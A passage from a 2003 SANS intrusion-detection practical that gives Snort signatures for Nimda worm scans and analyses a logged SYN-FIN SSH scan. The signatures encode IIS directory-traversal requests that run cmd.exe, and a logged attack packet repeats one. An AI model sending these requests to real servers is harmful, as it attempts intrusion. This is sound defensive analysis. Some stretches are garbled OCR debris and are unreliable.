**(h)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step h (08/16) ";flags: AP; content:"|47 45 54 20 2f 6d 73 61 64 63 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2e 2e 2f 2e 2e 25 32 35 35 63 2f 2e 2e 25 63 31 25 31 63 2e 2e 2f 2e 2e 25 63 31 25 31 63 2e 2e 2f 2e 2e 25 63 31 25 31 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(i)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step i (09/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 63 31 25 31 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

(j) alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step j (10/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 63 30 25 32 66 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(k)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step k (11/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 63 30 25 61 66 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(l)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step l (12/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 63 31 25 39 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(m)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step m (13/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 25 33 35 25 36 33 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

asstype:web-application-attack; rev:1;)<br>
SEXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan - Nim<br>
?; content:"[47 45 54 02 21 73 63 72 69 70 74 73 21 2e 2e 25 63 31 25 3<br>
37 73 74 65 64 33 22 17 8 76 37 2 6 70 74 73 21 2e **(n)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step n (14/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 25 33 35 63 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(o)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step o (15/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 32 35 25 33 35 25 36 33 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

**(p)** alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 80 (msg:"Worm Scan – Nimda Step p (16/16) ";flags: AP; content:"|47 45 54 20 2f 73 63 72 69 70 74 73 2f 2e 2e 25 32 35 32 66 2e 2e 2f 77 69 6e 6e 74 2f 73 79 73 74 65 6d 33 32 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 20 48 54 54 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 77 77 77 0d 0a 43 6f 6e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a|"; classtype:web-application-attack; rev:1;)

#### **Detect Infected Behaviour**

alert udp any any -> any 69 (msg:"Successful Nimda Infection"; content: "|41 64 6D 69 6E 2E 64 6C 6C 00 6F 63 74 65 74|"; classtype:successful-admin; reference:url,www.cert.org/advisories/CA-2001- 26.html; sid:1289; rev:1;)

alert tcp \$EXTERNAL 80 -> \$INTERNAL any (msg:" Nimda email - readme.eml javascript attack"; flags:AP; content: "window.open(\"readme.eml\"";)

#### **Summary**

In the testing performed, the addition of these rules cleary separated common worm activity from related attacks. Once these are categorized separately, and the scans filtered from the logs, the amount of relavent alerts in the log files is often halved! This is on a fairly common DMZ running a Web Server, Mail Server and DNS Server. The other item of interest was the ability to clearly identify attempts to attack the same vulnerabilities. Approximately 2% of the .ida attempts for example, were not generated by Nimda or Code Red. This information was previously lost in the amount of alerts generated.

Running SnortSnarf over the data cleary revealed the amount of detects attributable to the worms in comparison to ather data. The ability to clearly differenciate between true worm scans and attacks using similar techniques revealed information like the following:

ability to clearly differenciate between true worm scans and attacks usi<br>
Dis mics the following:<br>
IIS mics the following:<br>
19.10.002409 213.193.40.44:1593 -> 202.62.123.74:80<br>
19.10.002409 213.193.40.44:1593 -> 202.62.123 [\*\*] WEB-IIS cmd.exe access [\*\*] 01/09-08:59:10.002409 213.193.40.44:1593 -> 202.62.123.74:80 TCP TTL:109 TOS:0x0 ID:20362 IpLen:20 DgmLen:99 DF \*\*\*AP\*\*\* Seq: 0xCA2A82C5 Ack: 0x4DABBA10 Win: 0x40B0 TcpLen: 20 *47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..% 32 35 35 63 25 32 35 35 63 2E 2E 2F 77 69 6E 6E 255c%255c../winn 74 2F 73 79 73 74 65 6D 33 32 2F 63 6D 64 2E 65 t/system32/cmd.e 78 65 3F 2F 63 2B 64 69 72 0D 0A xe?/c+dir..*

This packet is not generated from either Nimda or Code Red and would normally have been lost in the flood of alerts related to their behaviour. Now it is clearly separated and available for further analysis.

This method of further categorizing and filtering using Snort improves manageability in small to medium environments running a single snort sensor. The reports are more useful to an average admistrator, with Snort performing a large portion of the filtering, a process it is designed to do. The performance impact must be acknowleged, however it does not interfere with the systems effictiveness if deployed in a reasonable manner as discussed previously.

This solution is much less complex than pattern matching across multiple sensors, traffic pattern matching, correlation etc. None of the previous features are available from Snort itself, so additional products and infrastructure are required to perform these tasks, as well as a level of knowledge from an administrator in performing these additional configurations.

As an alternative, modifications to the Ruleset are an effective method of making Snort more administrator friendly to assist in determining the key question with most IDS'. IS THIS A CRITICAL EVENT OR JUST NORMAL NOISE?

The good analogy would be the house burgular alarm. This is an Intrusion Detection System, it detects intrusions into a specified area. It is possible to make the control circuitry of the alarm "smarter" so that a single sensor triggering does not set off the alarm if enough is known about the environment. For example on a long hallway with only an entrance and exit, a sensor in the hallway and a second sensor in the room at the exit would be useful. Triggering of the hallway sensor alone might not trigger the alarm, however if the hallway sensor is triggered, followed by the room sensor, then an alarm would be set off.

Alternatively monitoring multiple systems and then backing that monitoring up with security cameras in the event of a sensor trigger would be useful. These solutions are at additional complexity, and cost.

A simpler alternative is to make the sensor give more useful information regarding what triggered it in the first place. That way the dog walking past can be ignored, whilst the burglar can can noticed and blocked. This is not going to be always as effective as the other options, but requires no site specific configuration (simpler, installers do not require high levels of skill) and is much cheaper than adding monitoring and video recording equipment to the system. This is the approach this project is aimed at.

Intrusion Detection using Snort – and that's it. Nothing else, just Snort. After all, Martin Roesch has written the best IDS available on the market, and then made it free. The best thing we can do in return, is to use it for everyone's benefit.

#### **References**

Maiffret, Mark and Permah, Ryan. ".ida "Code Red" Worm" AL20010717. July 17, 2001 http://www.eeye.com/html/Research/Advisories/AL20010717.html

Maiffret, Mark and Permah, Ryan. "CodeRedII Worm Analysis" AL20010804 . August 4th, 2001 http://www.eeye.com/html/Research/Advisories/AL20010804.html

Dr. Guofei (John) Jiang. "IIS Extended Unicode Vulnerability" November 16<sup>th</sup>, 2000 http://www.sans.org/newlook/digests/unicode.htm

MyCERT, NISER "MA-033.082001 : "Code Red II" Worm 24 August 2001 http://www.mycert.org.my/advisory/MA-033.082001.html

Farm9, "Nimda Worm Info" http://farm9.com/content/0918worm

Using. "IIS Extended Unicode Vulnerability" November 16<sup>th</sup>, 2000<br>
<u>O/newlook/digests/vnicode.htm</u><br>
"MA-033.082001 : "Code Red II" Worm 24 August 2001<br>
Org.,m/vadvisory/MA-033.082001.html<br>
orm Info"<br>
content/0918worm<br>
of S Microsoft "Microsoft Security Bulletin (MS00-078)" October 17, 2000 http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/ms00-078.asp

## **Assignment 2 – Network Detects**

#### **Detect 1 – Port TCP 22 (SSH) Scan**

#### **Snort Alerts**

**EMALTH ACTIVITY (SYN FiN scan)** detection ["1]<br> **E2.211.225.70.22** -> xxx.xx70.136.22<br> **C33426 In Let 20 DgmLen40**<br> **C33426 In Let 20 DgmLen40**<br> **C33426 In Let 2003 Detection 10**<br> **EALTH ACTIVITY (SYN FiN scan) detection** [\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.392310 62.211.225.70:22 -> xxx.xxx.70.136:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [100:1:1] spp\_portscan: PORTSCAN DETECTED to port 22 from 62.211.225.70 (STEALTH) [\*\*] 03/20-21:40:21.179000

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.422310 62.211.225.70:22 -> xxx.xxx.70.137:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.442310 62.211.225.70:22 -> xxx.xxx.70.138:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.462310 62.211.225.70:22 -> xxx.xxx.70.139:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.472310 62.211.225.70:22 -> xxx.xxx.70.140:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.502310 62.211.225.70:22 -> xxx.xxx.70.141:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [111:13:1] spp\_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 02/23-12:27:11.542310 62.211.225.70:22 -> xxx.xxx.70.143:22 TCP TTL:24 TOS:0x0 ID:39426 IpLen:20 DgmLen:40 \*\*\*\*\*\*SF Seq: 0x5DB3C31B Ack: 0x6E0C5050 Win: 0x404 TcpLen: 20

[\*\*] [100:2:1] spp\_portscan: portscan status from 62.211.225.70: 7 connections across 7 hosts: TCP(7), UDP(0) STEALTH [\*\*] 03/20-21:40:21.269000

[\*\*] [100:3:1] spp\_portscan: End of portscan from 62.211.225.70: TOTAL time(0s) hosts(7) TCP(7) UDP(0) STEALTH [\*\*] 03/20-21:40:21.269000

#### **Key final packet Data Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant**

**© SANS Institute 2003, Author retains full rights.** 10:27:11.392310 62.211.225.70.22 > xxx.xxx.70.136.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d827 3ed3 e146 E..(.......'>..F 0x0010 xxxx 4688 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...n.PP<br>0x0020 5003 0404 9bdf 0000 8888 8888 8888 <br>0.............. 0x0020 5003 0404 9bdf 0000 8888 8888 8888 10:27:11.392310 xxx.xxx.70.136.22 > 62.211.225.70.22: R 1846300752:1846300752(0) ack 1572061980 w in 1028 0x0000 4500 0028 24c6 0000 ff06 6663 xxxx 4688 E..(\$.....fc..F. 0x0010 3ed3 e146 0016 0016 6e0c 5050 5db3 c31c >..F....n.PP]...<br>0x0020 5014 0404 9bcd 0000 0000 0000 0000 P............. 0x0020 5014 0404 9bcd 0000 0000 0000 0000 10:27:11.422310 62.211.225.70.22 > xxx.xxx.70.137.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d826 3ed3 e146 E..(.......&>..F<br>0x0010 xxxx 4689 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...n.PP 0x0010 xxx 4689 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...<br>0x0020 5003 0404 9bde 0000 8888 8888 8888 ............... 0x0020 5003 0404 9bde 0000 8888 8888 8888 10:27:11.422310 xxx.xxx.70.137.22 > 62.211.225.70.22: R 0:0(0) ack 1572061981 win 0 0x0000 4500 0028 f8e2 0000 8006 1146 xxxx 4689 E..(.......F..F. 0x0010 3ed3 e146 0016 0016 0000 0000 5db3 c31d >..F........]... 0x0020 5014 0000 5e2c 0000 0000 0000 0000 P...^,........ 10:27:11.442310 62.211.225.70.22 > xxx.xxx.70.138.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d825 3ed3 e146 E..(.......%>..F 0x0010 xxxx 468a 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...n.PP<br>0x0020 5003 0404 9bdd 0000 8888 8888 8888 P............. 0x0020 5003 0404 9bdd 0000 8888 8888 8888 10:27:11.462310 62.211.225.70.22 > xxx.xxx.70.139.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d824 3ed3 e146 E..(.......\$>..F 0x0010 xxxx 468b 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...n.PP 0x0020 5003 0404 9bdc 0000 8888 8888 8888 P............. 10:27:11.472310 62.211.225.70.22 > xxx.xxx.70.140.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d823 3ed3 e146 E..(.......#>..F 0x0010 xxxx 468c 0016 0016 5db3 c31b 6e0c 5050 ...F.....]...n.PP<br>0x0020 5003 0404 9bdb 0000 8888 8888 8888 P.............. 0x0020 5003 0404 9bdb 0000 8888 8888 8888 10:27:11.502310 62.211.225.70.22 > xxx.xxx.70.141.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d822 3ed3 e146 E.(.......">..F 0x0010 xxx 468d 0016 0016 5db3 c31b 6e0c 5050 ..F.....]...n.PP<br>0x0020 5003 0404 9bda 0000 8888 8888 8888 P............. 0x0020 5003 0404 9bda 0000 8888 8888 8888 10:27:11.502310 xxx.xxx.70.141.22 > 62.211.225.70.22: R 1846300752:1846300752(0) ack 1572061980 w in 1028 0x0000 4500 0028 24c7 0000 ff06 665d xxxx 468d E..(\$.....f]..F. 0x0010 3ed3 e146 0016 0016 6e0c 5050 5db3 c31c >..F....n.PP]...<br>0x0020 5014 0404 9bc8 0000 0000 0000 0000 P.............. 0x0020 5014 0404 9bc8 0000 0000 0000 0000 10:27:11.542310 62.211.225.70.22 > xxx.xxx.70.143.22: SF 1572061979:1572061979(0) win 1028 0x0000 4500 0028 9a02 0000 1806 d820 3ed3 e146 E..(........>..F<br>0x0010 xxxx 468f 0016 0016 5db3 c31b 6e0c 5050 F.....]...n.PP 0x0010 xxxx 468f 0016 0016 5db3 c31b 6e0c 5050 0x0020 5003 0404 9bd8 0000 8888 8888 8888 P............. 10:27:11.542310 xxx.xxx.70.143.22 > 62.211.225.70.22: R 1846300752:1846300752(0) ack 1572061980 w in 1028 0x0000 4500 0028 24c8 0000 ff06 665a xxxx 468f E..(\$.....fZ..F. 0x0010 3ed3 e146 0016 0016 6e0c 5050 5db3 c31c >..F....n.PP]...<br>0x0020 5014 0404 9bc6 0000 0000 0000 0000 P.............. 0x0020 5014 0404 9bc6 0000 0000 0000 0000

#### **1. Source of Trace.** The 3D Fa37 998 SE48 9989 FA27 2F94 9988 B5 065 B5 06 E46 A169 4E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E

Small subnet of Live IP Addresses used by a neutral party. No filtering to Internet.

#### **2. Detect was generated by:**

Snort Version 1.8 Default Rule set (06/02) Text logging - Logs managed through SnortSnarf Perl script. Portscan Threshold 5 Hosts in 4 Seconds All packets logged with TCPDump for later analysis

#### **3. Probability the source address was spoofed: Low**

**Hittigs the source address was spoofed: Low**<br>Its most likely looking for vulnerable versions of SSH. It was a straight if likely beyond it, with no different source addresses present. If spoofed<br>in line of the attacker un This scan is most likely looking for vulnerable versions of SSH. It was a straight scan through the IP range, and likely beyond it, with no different source addresses present. If spoofed it would be unlikely to yield useful information for the attacker unless he was in a position to sniff the responses in transit. It appears to have sourced from an ISP in Italy with a reference to ADSL in the registration information. This seems consistent with the speed of the attack. It is also likely the ISP uses Dynamic Addressing for ADSL reducing the chance of tracing this attacker to a physical location.

If the address was spoofed and the host was not online it would be normal to see some ICMP Unreachables returned. These should take the form of a Host Unreachable (Code 3, Type 2) from the router nearest the host. Technically (RFC 793) a Rst received by the remote host should not trigger a response, however many vendors write stacks that do not conform exactly to the RFC.

*"RST: A control bit (reset), occupying no sequence space, indicating that the receiver should delete the connection without further interaction. The receiver can determine, based on the sequence number and acknowledgment fields of the incoming segment, whether it should honor the reset command or ignore it. In no case does receipt of a segment containing RST give rise to a RST in response." http://www.ietf.org/rfc/rfc0793.txt*

#### **4. Description of attack:**

TCP Port 22 is registered with IANA for SSH. The attack appears likely to be a scan detecting systems running SSH. There has been a number of vulnerabilities posted for SSH, covering compromise, DOS, and encryption weaknesses. This is true for a number of base operating systems, especially Linux and Cisco due to the common use of this protocol for secure remote administration.

Some well published examples are as follows:

http://www.openssh.com/txt/preauth.adv - Privilege escalation to root with openssh http://www.cisco.com/warp/public/707/ssh-packet-suite-vuln.shtml - DOS attack on Cisco - Recent http://www.iss.net/security\_center/static/9437.php - DOS attack on various Cisco systems http://www.cert.org/advisories/CA-2001-35.html - Privilege escalation to root http://www.cisco.com/en/US/tech/tk583/tk209/technologies\_security\_advisory09186a00800b168e.shtml

- Cisco session key encryption weakness

The scan was very fast with no effort to be slow or silent. The unusual flag combination was sure to trigger alerts, however the attacker was using an IP address range not registered to them personally and was rather difficult to trace. The speed of the connections however tends to indicate a high speed connection.

It appears the scan was intended to attempt to pass through simple packet filters. The Fin flag will confuse some filters into believing that this is an open session and permit the traffic. The source port of TCP 22 may also help to confuse a simple packet filter (eg. Cisco ACL). Any device maintaining state however should drop this packet, unless SSH is permitted inbound.

Snort logged this packet with the Pre Processor "Stream4". This pre-processor is designed to detect port scan behavior across multiple packets. These packets were logged however for the invalid flag combination which is typical of a "Syn Fin" scan.

The source IP range is registered to Telecom Italia. Due to language difficulties and sub-registrations further information is quite difficult to obtain

inetnum: 62.211.128.0 - 62.211.255.255 netname: TINIT-ADSL-LITE descr: Telecom Italia descr: Accesso ADSL BBB country: IT

#### **5. Attack mechanism:**

As quoted in the Nmap (www.insecure.org) documentation:

CP FIN scanning: There are times when even SYN scanning isn't cland<br>ewalls and packet filters watch for SYNs to restricted ports, and program<br>outmey are available to detect these scans. FIN packets, on the other hard<br>axes TCP FIN scanning: There are times when even SYN scanning isn't clandestine enough. Some firewalls and packet filters watch for SYNs to restricted ports, and programs like synlogger and Courtney are available to detect these scans. FIN packets, on the other hand, may be able to pass through unmolested. This scanning technique was featured in detail by Uriel Maimon in Phrack 49, article 15. The idea is that closed ports tend to reply to your FIN packet with the proper RST. Open ports, on the other hand, tend to ignore the packet in question. As Alan Cox has pointed out, this is required TCP behavior. However, some systems (notably Micro\$oft boxes), are broken in this regard. They send RST's regardless of the port state, and thus they aren't vulnerable to this type of scan. It works well on most other systems I've tried. Actually, it is often useful to discriminate between a \*NIX and NT box, and this can be used to do that. FIN scanning is the -U (Uriel) option of nmap.

http://www.whitehats.ca/main/publications/external\_pubs/scanner\_fingerprints/scanner\_fingerprints.html lists a description of the Synscan tool. The signature characteristics are as follows:



This signature provides a close match for the pattern seen from our Snort logs.

Useful information on Big and Little endian encoding can be found at: http://www.cs.umass.edu/~verts/cs32/endian.html http://www.noveltheory.com/TechPapers/endian.asp

#### **6. Correlations:**

Looks like this or a similar tool has been seen before: http://lists.jammed.com/incidents/2001/10/0104.html

"Telltale signs of a synscan variant:

- SYN+FIN scan followed by an almost immediate regular SYN to open hosts. (Doesn't this rather defeat the point of running a SYN+FIN scan in the first place? Isn't it the point of a SYN+FIN scan to avoid being detected by those hosts that aren't running a firewall but do log regular connections to open ports?)
- IP id (0x9a02) 39426 (This is what you get when your source code says  $ip - > id = 666;$

 and you compile on a little-endian machine, like intel-based linux boxes) on the SYN+FIN scan

- Source port == Destination port (again, on the SYN+FIN scan - the synscan program uses this to distinguish FIN responses from open scanned machines from other unrelated incoming FIN packets)"

Similar detects are mentioned on the following links: http://www.incidents.org/archives/intrusions/msg01449.html http://www.der-keiler.de/Mailing-Lists/securityfocus/incidents/2001-10/0087.html

No correlation on the IP address, or even the IP range (/24), either through Google or Incidents.org

#### **7. Evidence of active targeting:**

Pid (0x8902) 39426 (This is what you get when your source code says<br>
in (0x8902) 39426 (This is a what you get when your source code says<br>
solor the SYN+FIN scan - the<br>
Source port = Destination port (again, on the SYN+FIN These packets were supposed to come here, however it looks like only a tiny part of a much broader scan. It appears that this network was not targeted directly, but was merely in a range being scanned. When the TCPDump files were queried for any further related traffic the only items found were RST responses to the source of the scan. There was no other traffic to or from that subnet. It seems likely that if any hosts had responded to the traffic then a more targeted attack would have followed.

#### **8. Severity:**

(Criticality + Lethality) – (System + Network Counter measures) = severity.  $(5 + 1) - (5 + 2) = -1$ Criticality: 5 – This is the same range as the Firewall or Internet router Lethality: 1 – This is only a scan, not an attack mechanism System countermeasures: 5 – Not running SSH Network countermeasures: - 2 – IDS detected the scan, however it was not filtered / firewalled

#### **9. Defensive recommendation:**

This scan is looking to connect to any systems running SSH. Presumably the next step would be to connect any listening systems and attempt an exploit to determine if they were vulnerable. The flowing steps could help manage the risk involved:

- Blocking external access to SSH on the firewall would help to filter this activity.
- Enabling an access-list on the internet border router to filter SSH connections would help protect this device. The problem with this is if remote access to SSH is required from the Internet for management, and the source of this remote management is not a fixed address filtering is not possible.
- Any devices operating in this unfiltered environment beyond the firewall should have hardened O/S's installed that only run selected services.
- Tripwire or similar application can help alert to unusual activity on a host, especially appropriate in this high risk internet exposed environment.
- An IDS operating on the network will help detect malicious behavior
- Version management of critical systems can help keep patches up to date.

#### 10. Multiple choice test question:

Consider the following nmap output:



A known tool (synscan) produces similar scans to this. A common giveaway that this tool was used is the IP ID. When compiled on a "Little Endian" system the IP ID that starts out as 666 in the source code ends up as 39426. Was Synscan used to generate this packet?

a) No – 39426 is not in the packet b) Yes  $-39427 = 0x9a02$ 

c)  $Yes - 666 = 0x8888$ 

**CONSTRAL RIGHTS. WEBSTRALL RETAINS FULL RIGHTS.** d)  $Yes - 666 = PPP (ASCII)$ 

Answer: b

#### Detect 2 – 1500 Byte ICMP? It's ok, is only Sub7???

#### **Snort Alerts Log**

[\*\*] [1:499:1] MISC Large ICMP Packet [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 02/23-04:28:10.962310 80.2.219.29 -> xxx.xxx.70.137 ICMP TTL:238 TOS:0x0 ID:10789 IpLen:20 DgmLen:1500 DF Type:8 Code:0 ID:48282 Seq:61662 ECHO [Xref => http://www.whitehats.com/info/IDS246]

[\*\*] [1:499:1] MISC Large ICMP Packet [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 02/23-04:28:11.802310 80.2.219.29 -> xxx.xxx.70.137 ICMP TTL:238 TOS:0x0 ID:33169 IpLen:20 DgmLen:1500 DF Type:8 Code:0 ID:48282 Seq:61662 ECHO [Xref => http://www.whitehats.com/info/IDS246]

[\*\*] [1:499:1] MISC Large ICMP Packet [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 02/23-04:28:12.612310 80.2.219.29 -> xxx.xxx.70.137 ICMP TTL:238 TOS:0x0 ID:8530 IpLen:20 DgmLen:1500 DF Type:8 Code:0 ID:48282 Seq:61662 ECHO [Xref => http://www.whitehats.com/info/IDS246]

[\*\*] [1:499:1] MISC Large ICMP Packet [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 02/23-04:28:13.872310 80.2.219.29 -> xxx.xxx.70.137 ICMP TTL:238 TOS:0x0 ID:61690 IpLen:20 DgmLen:1500 DF Type:8 Code:0 ID:48282 Seq:61662 ECHO [Xref => http://www.whitehats.com/info/IDS246]

#### **WINDUMP of packets**

*ICMP packets have had excess (00) data stripped to improve readability. (Note: Timestamp corrected due to incorrect timezone on system logging data)*

04:28:10.592310 xxx.xxx.70.137.2807 > 80.2.219.29.27374: S 61908711:61908711(0) win 8192 <mss 1460,nop,nop,sackOK>  $(DE)$ 

